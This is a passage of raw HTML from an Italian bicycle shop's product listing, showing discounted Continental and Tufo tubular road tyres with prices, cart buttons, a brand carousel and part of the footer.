			<a href="https://www.chiericibikes.it/categoria-prodotto/componenti/gomme-copertoni-tubolari/" rel="tag">Gomme / Copertoni / Tubolari</a>, <a href="https://www.chiericibikes.it/categoria-prodotto/componenti/gomme-copertoni-tubolari/strada-gomme/" rel="tag">Strada Gomme/</a>		</div>
		
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>126,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 126,90&nbsp;&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>118,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 118,00&nbsp;&euro;.</span></span>



</div>
				
					
					<div class="product-grid-item wd-with-labels product wd-hover-button  col-md-4 col-6 type-product post-8777 status-publish instock product_cat-gomme-copertoni-tubolari product_cat-strada-gomme product_tag-28x25 product_tag-competition product_tag-continental product_tag-nero product_tag-tubolare product_tag-tubolari has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="2" data-id="8777">

	
<div class="product-element-top">
	<a href="https://www.chiericibikes.it/prodotto/tubolare-corsa-competition-28x25-nero-continental/" class="product-image-link">
		<div class="product-labels labels-rounded"><span class="onsale product-label">-7%</span></div><img width="430" height="430" src="https://www.chiericibikes.it/wp-content/uploads/2022/03/continental_competition-tubular-corsa-28-430x430.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.chiericibikes.it/wp-content/uploads/2022/03/continental_competition-tubular-corsa-28-430x430.webp 430w, https://www.chiericibikes.it/wp-content/uploads/2022/03/continental_competition-tubular-corsa-28-150x150.webp 150w, https://www.chiericibikes.it/wp-content/uploads/2022/03/continental_competition-tubular-corsa-28-600x600.webp 600w, https://www.chiericibikes.it/wp-content/uploads/2022/03/continental_competition-tubular-corsa-28-300x300.webp 300w, https://www.chiericibikes.it/wp-content/uploads/2022/03/continental_competition-tubular-corsa-28.webp 700w" sizes="auto, (max-width: 430px) 100vw, 430px" />	</a>
				<div class="hover-img">
				<a href="https://www.chiericibikes.it/prodotto/tubolare-corsa-competition-28x25-nero-continental/">
					<img width="430" height="430" src="https://www.chiericibikes.it/wp-content/uploads/2022/03/600x600-83063-pb6518-3-add2-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.chiericibikes.it/wp-content/uploads/2022/03/600x600-83063-pb6518-3-add2-430x430.jpg 430w, https://www.chiericibikes.it/wp-content/uploads/2022/03/600x600-83063-pb6518-3-add2-150x150.jpg 150w, https://www.chiericibikes.it/wp-content/uploads/2022/03/600x600-83063-pb6518-3-add2-300x300.jpg 300w, https://www.chiericibikes.it/wp-content/uploads/2022/03/600x600-83063-pb6518-3-add2.jpg 600w" sizes="auto, (max-width: 430px) 100vw, 430px" />				</a>
			</div>
				<div class="wd-add-btn wd-add-btn-replace">
		<a href="/tag-prodotto/tubolari/?add-to-cart=8777" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8777" data-product_sku="0196189" aria-label="Add to cart: &ldquo;Tubolare COMPETITION 28&quot;X25 Nero Continental&rdquo;" rel="nofollow" data-success_message="&ldquo;Tubolare COMPETITION 28&quot;X25 Nero Continental&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	</div> 
	<div class="wd-buttons wd-pos-r-t color-scheme-light">
									<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
				<a
					href="https://www.chiericibikes.it/prodotto/tubolare-corsa-competition-28x25-nero-continental/"
					class="open-quick-view quick-view-button"
					data-id="8777">Quick view</a>
			</div>
							<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.chiericibikes.it/wishlist/" data-key="548d19020c" data-product-id="8777" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
			</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Close</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://www.chiericibikes.it/prodotto/tubolare-corsa-competition-28x25-nero-continental/">Tubolare COMPETITION 28&#8243;X25 Nero Continental</a></h3>		<div class="wd-product-cats">
			<a href="https://www.chiericibikes.it/categoria-prodotto/componenti/gomme-copertoni-tubolari/" rel="tag">Gomme / Copertoni / Tubolari</a>, <a href="https://www.chiericibikes.it/categoria-prodotto/componenti/gomme-copertoni-tubolari/strada-gomme/" rel="tag">Strada Gomme/</a>		</div>
		
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>126,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 126,90&nbsp;&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>118,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 118,00&nbsp;&euro;.</span></span>



</div>
				
					
					<div class="product-grid-item wd-with-labels product wd-hover-button  col-md-4 col-6 last  type-product post-8768 status-publish last instock product_cat-gomme-copertoni-tubolari product_cat-strada-gomme product_tag-28x22 product_tag-continental product_tag-nero product_tag-sprinter product_tag-tubolare product_tag-tubolari has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="3" data-id="8768">

	
<div class="product-element-top">
	<a href="https://www.chiericibikes.it/prodotto/tubolare-continental-sprinter-28-x-22/" class="product-image-link">
		<div class="product-labels labels-rounded"><span class="onsale product-label">-9%</span></div><img width="430" height="430" src="https://www.chiericibikes.it/wp-content/uploads/2022/03/conti_tubolare-sprinter-race-28-25mm_0-430x430.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.chiericibikes.it/wp-content/uploads/2022/03/conti_tubolare-sprinter-race-28-25mm_0-430x430.webp 430w, https://www.chiericibikes.it/wp-content/uploads/2022/03/conti_tubolare-sprinter-race-28-25mm_0-150x150.webp 150w, https://www.chiericibikes.it/wp-content/uploads/2022/03/conti_tubolare-sprinter-race-28-25mm_0-600x600.webp 600w, https://www.chiericibikes.it/wp-content/uploads/2022/03/conti_tubolare-sprinter-race-28-25mm_0-300x300.webp 300w, https://www.chiericibikes.it/wp-content/uploads/2022/03/conti_tubolare-sprinter-race-28-25mm_0.webp 700w" sizes="auto, (max-width: 430px) 100vw, 430px" />	</a>
				<div class="hover-img">
				<a href="https://www.chiericibikes.it/prodotto/tubolare-continental-sprinter-28-x-22/">
					<img width="430" height="430" src="https://www.chiericibikes.it/wp-content/uploads/2022/03/conti_tubolare-sprinter-race-28-25mm_2-430x430.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.chiericibikes.it/wp-content/uploads/2022/03/conti_tubolare-sprinter-race-28-25mm_2-430x430.webp 430w, https://www.chiericibikes.it/wp-content/uploads/2022/03/conti_tubolare-sprinter-race-28-25mm_2-150x150.webp 150w, https://www.chiericibikes.it/wp-content/uploads/2022/03/conti_tubolare-sprinter-race-28-25mm_2-600x600.webp 600w, https://www.chiericibikes.it/wp-content/uploads/2022/03/conti_tubolare-sprinter-race-28-25mm_2-300x300.webp 300w, https://www.chiericibikes.it/wp-content/uploads/2022/03/conti_tubolare-sprinter-race-28-25mm_2.webp 700w" sizes="auto, (max-width: 430px) 100vw, 430px" />				</a>
			</div>
				<div class="wd-add-btn wd-add-btn-replace">
		<a href="/tag-prodotto/tubolari/?add-to-cart=8768" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8768" data-product_sku="0196135" aria-label="Add to cart: &ldquo;Tubolare Continental Sprinter 28&quot; x 22&rdquo;" rel="nofollow" data-success_message="&ldquo;Tubolare Continental Sprinter 28&quot; x 22&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	</div> 
	<div class="wd-buttons wd-pos-r-t color-scheme-light">
									<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
				<a
					href="https://www.chiericibikes.it/prodotto/tubolare-continental-sprinter-28-x-22/"
					class="open-quick-view quick-view-button"
					data-id="8768">Quick view</a>
			</div>
							<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.chiericibikes.it/wishlist/" data-key="548d19020c" data-product-id="8768" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
			</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Close</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://www.chiericibikes.it/prodotto/tubolare-continental-sprinter-28-x-22/">Tubolare Continental Sprinter 28&#8243; x 22</a></h3>		<div class="wd-product-cats">
			<a href="https://www.chiericibikes.it/categoria-prodotto/componenti/gomme-copertoni-tubolari/" rel="tag">Gomme / Copertoni / Tubolari</a>, <a href="https://www.chiericibikes.it/categoria-prodotto/componenti/gomme-copertoni-tubolari/strada-gomme/" rel="tag">Strada Gomme/</a>		</div>
		
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>65,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 65,90&nbsp;&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>60,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 60,00&nbsp;&euro;.</span></span>



</div>
				
					
					<div class="product-grid-item wd-with-labels product wd-hover-button  col-md-4 col-6 first  type-product post-8763 status-publish first instock product_cat-gomme-copertoni-tubolari product_cat-strada-gomme product_tag-28x25 product_tag-continental product_tag-nero product_tag-sprinter product_tag-tubolare product_tag-tubolari has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="4" data-id="8763">

	
<div class="product-element-top">
	<a href="https://www.chiericibikes.it/prodotto/tubolare-continental-sprinter-28-x-25/" class="product-image-link">
		<div class="product-labels labels-rounded"><span class="onsale product-label">-9%</span></div><img width="430" height="430" src="https://www.chiericibikes.it/wp-content/uploads/2022/03/conti_tubolare-sprinter-race-28-25mm_0-430x430.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.chiericibikes.it/wp-content/uploads/2022/03/conti_tubolare-sprinter-race-28-25mm_0-430x430.webp 430w, https://www.chiericibikes.it/wp-content/uploads/2022/03/conti_tubolare-sprinter-race-28-25mm_0-150x150.webp 150w, https://www.chiericibikes.it/wp-content/uploads/2022/03/conti_tubolare-sprinter-race-28-25mm_0-600x600.webp 600w, https://www.chiericibikes.it/wp-content/uploads/2022/03/conti_tubolare-sprinter-race-28-25mm_0-300x300.webp 300w, https://www.chiericibikes.it/wp-content/uploads/2022/03/conti_tubolare-sprinter-race-28-25mm_0.webp 700w" sizes="auto, (max-width: 430px) 100vw, 430px" />	</a>
				<div class="hover-img">
				<a href="https://www.chiericibikes.it/prodotto/tubolare-continental-sprinter-28-x-25/">
					<img width="430" height="430" src="https://www.chiericibikes.it/wp-content/uploads/2022/03/conti_tubolare-sprinter-race-28-25mm_2-430x430.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.chiericibikes.it/wp-content/uploads/2022/03/conti_tubolare-sprinter-race-28-25mm_2-430x430.webp 430w, https://www.chiericibikes.it/wp-content/uploads/2022/03/conti_tubolare-sprinter-race-28-25mm_2-150x150.webp 150w, https://www.chiericibikes.it/wp-content/uploads/2022/03/conti_tubolare-sprinter-race-28-25mm_2-600x600.webp 600w, https://www.chiericibikes.it/wp-content/uploads/2022/03/conti_tubolare-sprinter-race-28-25mm_2-300x300.webp 300w, https://www.chiericibikes.it/wp-content/uploads/2022/03/conti_tubolare-sprinter-race-28-25mm_2.webp 700w" sizes="auto, (max-width: 430px) 100vw, 430px" />				</a>
			</div>
				<div class="wd-add-btn wd-add-btn-replace">
		<a href="/tag-prodotto/tubolari/?add-to-cart=8763" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8763" data-product_sku="0196244" aria-label="Add to cart: &ldquo;Tubolare Continental Sprinter 28&quot; x 25&rdquo;" rel="nofollow" data-success_message="&ldquo;Tubolare Continental Sprinter 28&quot; x 25&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	</div> 
	<div class="wd-buttons wd-pos-r-t color-scheme-light">
									<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
				<a
					href="https://www.chiericibikes.it/prodotto/tubolare-continental-sprinter-28-x-25/"
					class="open-quick-view quick-view-button"
					data-id="8763">Quick view</a>
			</div>
							<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.chiericibikes.it/wishlist/" data-key="548d19020c" data-product-id="8763" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
			</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Close</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://www.chiericibikes.it/prodotto/tubolare-continental-sprinter-28-x-25/">Tubolare Continental Sprinter 28&#8243; x 25</a></h3>		<div class="wd-product-cats">
			<a href="https://www.chiericibikes.it/categoria-prodotto/componenti/gomme-copertoni-tubolari/" rel="tag">Gomme / Copertoni / Tubolari</a>, <a href="https://www.chiericibikes.it/categoria-prodotto/componenti/gomme-copertoni-tubolari/strada-gomme/" rel="tag">Strada Gomme/</a>		</div>
		
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>65,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 65,90&nbsp;&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>60,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 60,00&nbsp;&euro;.</span></span>



</div>
				
					
					<div class="product-grid-item wd-with-labels product wd-hover-button  col-md-4 col-6 type-product post-8785 status-publish instock product_cat-gomme-copertoni-tubolari product_cat-strada-gomme product_tag-28x25 product_tag-continental product_tag-gatorskin product_tag-nero product_tag-tubolare product_tag-tubolari has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="5" data-id="8785">

	
<div class="product-element-top">
	<a href="https://www.chiericibikes.it/prodotto/tubolare-corsa-sprinter-gatorskin-28x25-nero-continental/" class="product-image-link">
		<div class="product-labels labels-rounded"><span class="onsale product-label">-8%</span></div><img width="430" height="430" src="https://www.chiericibikes.it/wp-content/uploads/2022/03/conti_tubolare-sprinter-gatoskin-28-25mm_0-430x430.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.chiericibikes.it/wp-content/uploads/2022/03/conti_tubolare-sprinter-gatoskin-28-25mm_0-430x430.webp 430w, https://www.chiericibikes.it/wp-content/uploads/2022/03/conti_tubolare-sprinter-gatoskin-28-25mm_0-150x150.webp 150w, https://www.chiericibikes.it/wp-content/uploads/2022/03/conti_tubolare-sprinter-gatoskin-28-25mm_0-600x600.webp 600w, https://www.chiericibikes.it/wp-content/uploads/2022/03/conti_tubolare-sprinter-gatoskin-28-25mm_0-300x300.webp 300w, https://www.chiericibikes.it/wp-content/uploads/2022/03/conti_tubolare-sprinter-gatoskin-28-25mm_0.webp 700w" sizes="auto, (max-width: 430px) 100vw, 430px" />	</a>
				<div class="hover-img">
				<a href="https://www.chiericibikes.it/prodotto/tubolare-corsa-sprinter-gatorskin-28x25-nero-continental/">
					<img width="430" height="430" src="https://www.chiericibikes.it/wp-content/uploads/2022/03/conti_tubolare-sprinter-gatoskin-28-25mm_2-430x430.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.chiericibikes.it/wp-content/uploads/2022/03/conti_tubolare-sprinter-gatoskin-28-25mm_2-430x430.webp 430w, https://www.chiericibikes.it/wp-content/uploads/2022/03/conti_tubolare-sprinter-gatoskin-28-25mm_2-150x150.webp 150w, https://www.chiericibikes.it/wp-content/uploads/2022/03/conti_tubolare-sprinter-gatoskin-28-25mm_2-600x600.webp 600w, https://www.chiericibikes.it/wp-content/uploads/2022/03/conti_tubolare-sprinter-gatoskin-28-25mm_2-300x300.webp 300w, https://www.chiericibikes.it/wp-content/uploads/2022/03/conti_tubolare-sprinter-gatoskin-28-25mm_2.webp 700w" sizes="auto, (max-width: 430px) 100vw, 430px" />				</a>
			</div>
				<div class="wd-add-btn wd-add-btn-replace">
		<a href="/tag-prodotto/tubolari/?add-to-cart=8785" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8785" data-product_sku="" aria-label="Add to cart: &ldquo;Tubolare corsa SPRINTER GATORSKIN 28&quot;X25 Nero Continental&rdquo;" rel="nofollow" data-success_message="&ldquo;Tubolare corsa SPRINTER GATORSKIN 28&quot;X25 Nero Continental&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	</div> 
	<div class="wd-buttons wd-pos-r-t color-scheme-light">
									<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
				<a
					href="https://www.chiericibikes.it/prodotto/tubolare-corsa-sprinter-gatorskin-28x25-nero-continental/"
					class="open-quick-view quick-view-button"
					data-id="8785">Quick view</a>
			</div>
							<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.chiericibikes.it/wishlist/" data-key="548d19020c" data-product-id="8785" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
			</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Close</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://www.chiericibikes.it/prodotto/tubolare-corsa-sprinter-gatorskin-28x25-nero-continental/">Tubolare corsa SPRINTER GATORSKIN 28&#8243;X25 Nero Continental</a></h3>		<div class="wd-product-cats">
			<a href="https://www.chiericibikes.it/categoria-prodotto/componenti/gomme-copertoni-tubolari/" rel="tag">Gomme / Copertoni / Tubolari</a>, <a href="https://www.chiericibikes.it/categoria-prodotto/componenti/gomme-copertoni-tubolari/strada-gomme/" rel="tag">Strada Gomme/</a>		</div>
		
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>77,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 77,90&nbsp;&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>72,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 72,00&nbsp;&euro;.</span></span>



</div>
				
					
					<div class="product-grid-item wd-with-labels product wd-hover-button  col-md-4 col-6 last  type-product post-8769 status-publish instock product_cat-gomme-copertoni-tubolari product_cat-strada-gomme product_tag-28x25 product_tag-composite-carbon product_tag-nero product_tag-tubolare product_tag-tubolari product_tag-tufo has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="6" data-id="8769">

	
<div class="product-element-top">
	<a href="https://www.chiericibikes.it/prodotto/tubolare-corsa-tufo-hi-composite-carbon-28-x-25-nero/" class="product-image-link">
		<div class="product-labels labels-rounded"><span class="onsale product-label">-8%</span></div><img width="430" height="430" src="https://www.chiericibikes.it/wp-content/uploads/2022/03/tufo-hi-composite-carbon-tubolare-strada_01-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.chiericibikes.it/wp-content/uploads/2022/03/tufo-hi-composite-carbon-tubolare-strada_01-430x430.jpg 430w, https://www.chiericibikes.it/wp-content/uploads/2022/03/tufo-hi-composite-carbon-tubolare-strada_01-150x150.jpg 150w, https://www.chiericibikes.it/wp-content/uploads/2022/03/tufo-hi-composite-carbon-tubolare-strada_01-600x600.jpg 600w, https://www.chiericibikes.it/wp-content/uploads/2022/03/tufo-hi-composite-carbon-tubolare-strada_01-300x300.jpg 300w, https://www.chiericibikes.it/wp-content/uploads/2022/03/tufo-hi-composite-carbon-tubolare-strada_01.jpg 700w" sizes="auto, (max-width: 430px) 100vw, 430px" />	</a>
				<div class="hover-img">
				<a href="https://www.chiericibikes.it/prodotto/tubolare-corsa-tufo-hi-composite-carbon-28-x-25-nero/">
					<img width="430" height="352" src="https://www.chiericibikes.it/wp-content/uploads/2022/03/GetImage_ashx-1-430x352.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.chiericibikes.it/wp-content/uploads/2022/03/GetImage_ashx-1-430x352.jpg 430w, https://www.chiericibikes.it/wp-content/uploads/2022/03/GetImage_ashx-1-150x123.jpg 150w, https://www.chiericibikes.it/wp-content/uploads/2022/03/GetImage_ashx-1-366x300.jpg 366w, https://www.chiericibikes.it/wp-content/uploads/2022/03/GetImage_ashx-1.jpg 515w" sizes="auto, (max-width: 430px) 100vw, 430px" />				</a>
			</div>
				<div class="wd-add-btn wd-add-btn-replace">
		<a href="/tag-prodotto/tubolari/?add-to-cart=8769" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8769" data-product_sku="" aria-label="Add to cart: &ldquo;Tubolare Tufo Hi-Composite Carbon 28&quot; x 25 Nero&rdquo;" rel="nofollow" data-success_message="&ldquo;Tubolare Tufo Hi-Composite Carbon 28&quot; x 25 Nero&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	</div> 
	<div class="wd-buttons wd-pos-r-t color-scheme-light">
									<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
				<a
					href="https://www.chiericibikes.it/prodotto/tubolare-corsa-tufo-hi-composite-carbon-28-x-25-nero/"
					class="open-quick-view quick-view-button"
					data-id="8769">Quick view</a>
			</div>
							<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.chiericibikes.it/wishlist/" data-key="548d19020c" data-product-id="8769" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
			</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Close</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://www.chiericibikes.it/prodotto/tubolare-corsa-tufo-hi-composite-carbon-28-x-25-nero/">Tubolare Tufo Hi-Composite Carbon 28&#8243; x 25 Nero</a></h3>		<div class="wd-product-cats">
			<a href="https://www.chiericibikes.it/categoria-prodotto/componenti/gomme-copertoni-tubolari/" rel="tag">Gomme / Copertoni / Tubolari</a>, <a href="https://www.chiericibikes.it/categoria-prodotto/componenti/gomme-copertoni-tubolari/strada-gomme/" rel="tag">Strada Gomme/</a>		</div>
		
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>59,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 59,90&nbsp;&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>55,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 55,00&nbsp;&euro;.</span></span>



</div>
							

			</div>
			
		

</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter">
			<div class="container">
									<div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1644313367602 vc_row-has-fill wd-rs-62023b113abe8"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1488538101973"><div class="wpb_wrapper"><div class="wpb_images_carousel wpb_content_element brands__carousel vc_clearfix">
	<div class="wpb_wrapper">
				<div id="vc_images-carousel-1-1769765762" class="vc_slide vc_images_carousel">

			<!-- Wrapper for slides -->
			<div class="owl-carousel owl-items-lg-4 owl-items-md-4 owl-items-sm-3 owl-items-xs-1">
																				<div class="owl-carousel-item ">
								<div class="owl-carousel-item-inner">
																			<img width="560" height="200" src="https://www.chiericibikes.it/wp-content/uploads/2022/02/garmin.png" class="attachment-full" alt="" title="garmin" decoding="async" loading="lazy" srcset="https://www.chiericibikes.it/wp-content/uploads/2022/02/garmin.png 560w, https://www.chiericibikes.it/wp-content/uploads/2022/02/garmin-430x154.png 430w, https://www.chiericibikes.it/wp-content/uploads/2022/02/garmin-150x54.png 150w, https://www.chiericibikes.it/wp-content/uploads/2022/02/garmin-400x143.png 400w" sizes="auto, (max-width: 560px) 100vw, 560px" />																	</div>
							</div>
																				<div class="owl-carousel-item ">
								<div class="owl-carousel-item-inner">
																			<img width="560" height="200" src="https://www.chiericibikes.it/wp-content/uploads/2022/02/merida.png" class="attachment-full" alt="" title="merida" decoding="async" loading="lazy" srcset="https://www.chiericibikes.it/wp-content/uploads/2022/02/merida.png 560w, https://www.chiericibikes.it/wp-content/uploads/2022/02/merida-430x154.png 430w, https://www.chiericibikes.it/wp-content/uploads/2022/02/merida-150x54.png 150w, https://www.chiericibikes.it/wp-content/uploads/2022/02/merida-400x143.png 400w" sizes="auto, (max-width: 560px) 100vw, 560px" />																	</div>
							</div>
																				<div class="owl-carousel-item ">
								<div class="owl-carousel-item-inner">
																			<img width="560" height="200" src="https://www.chiericibikes.it/wp-content/uploads/2022/02/schwalbe.png" class="attachment-full" alt="" title="schwalbe" decoding="async" loading="lazy" srcset="https://www.chiericibikes.it/wp-content/uploads/2022/02/schwalbe.png 560w, https://www.chiericibikes.it/wp-content/uploads/2022/02/schwalbe-430x154.png 430w, https://www.chiericibikes.it/wp-content/uploads/2022/02/schwalbe-150x54.png 150w, https://www.chiericibikes.it/wp-content/uploads/2022/02/schwalbe-400x143.png 400w" sizes="auto, (max-width: 560px) 100vw, 560px" />																	</div>
							</div>
																				<div class="owl-carousel-item ">
								<div class="owl-carousel-item-inner">
																			<img width="560" height="200" src="https://www.chiericibikes.it/wp-content/uploads/2022/02/shimano.png" class="attachment-full" alt="" title="shimano" decoding="async" loading="lazy" srcset="https://www.chiericibikes.it/wp-content/uploads/2022/02/shimano.png 560w, https://www.chiericibikes.it/wp-content/uploads/2022/02/shimano-430x154.png 430w, https://www.chiericibikes.it/wp-content/uploads/2022/02/shimano-150x54.png 150w, https://www.chiericibikes.it/wp-content/uploads/2022/02/shimano-400x143.png 400w" sizes="auto, (max-width: 560px) 100vw, 560px" />																	</div>
							</div>
									</div>
		</div>
	</div>
</div>

</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><style data-type="vc_shortcodes-custom-css">.vc_custom_1644313367602{margin-bottom: -40px !important;background-color: #f7f7f7 !important;}.vc_custom_1488538101973{padding-top: 0px !important;padding-bottom: 0px !important;}</style>							</div>
		</div>
	
			<footer class="footer-container color-scheme-light">
																<div class="container main-footer">
						<p><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1644234883469 wd-rs-6201088030975"><div class="wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner"><div class="wpb_wrapper">		<div id="wd-61f40b59d25af" class="wd-text-block wd-wpb reset-last-child wd-rs-61f40b59d25af wd-width-100 text-left vc_custom_1643383653740">
			<p>INFORMAZIONI</p>
		</div>
		
		<ul class=" wd-rs-621f3304065b5 wd-list wd-wpb color-scheme- wd-fontsize-xs wd-list-type-without wd-list-style-default wd-justify-left vc_custom_1646211862684" id="wd-621f3304065b5">
											<li>
					
					<span class="list-content">Chi siamo</span>
											<a class="wd-fill" href="/chi-siamo/" title="Chi siamo" aria-label="List link"></a>
									</li>
											<li>
					
					<span class="list-content">Faq’s</span>
											<a class="wd-fill" href="/faqs/" title="Faq’s" aria-label="List link"></a>
									</li>
											<li>
					
					<span class="list-content">Termini e Condizioni</span>
											<a class="wd-fill" href="https://www.chiericibikes.it/termini-e-condizioni/" title="Termini e Condizioni" aria-label="List link"></a>
									</li>
					</ul>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner"><div class="wpb_wrapper">
		<ul class=" wd-rs-621f32f75795a wd-list wd-wpb color-scheme- wd-fontsize-xs wd-list-type-without wd-list-style-default wd-justify-left vc_custom_1646211842126" id="wd-621f32f75795a">
											<li>
					
					<span class="list-content">Restituzione Ordini</span>
											<a class="wd-fill" href="https://www.chiericibikes.it/restituzione-ordini/" title="Restituzione Ordini" aria-label="List link"></a>
									</li>
											<li>
					
					<span class="list-content">Privacy e Policy</span>
											<a class="wd-fill" href="https://www.iubenda.com/privacy-policy/42068623" title="Privacy e Policy" target="_blank" aria-label="List link"></a>
									</li>
											<li>
					
					<span class="list-content">Cookie Policy</span>
